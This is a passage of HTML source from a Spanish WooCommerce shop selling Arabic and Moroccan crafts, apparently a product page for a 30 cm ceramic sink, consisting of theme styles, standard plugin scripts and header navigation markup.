{color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product/12856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.artesaniaarabe.es/?p=12856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Flavabo-de-ceramica-arabe-30cm-bab-zerga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Flavabo-de-ceramica-arabe-30cm-bab-zerga%2F&#038;format=xml" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-12856 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 enable-main-fullwidth wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-50146729"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="12856" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972f552c36b6">Buscar</label><input type="search" name="s" id="6972f552c36b6" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
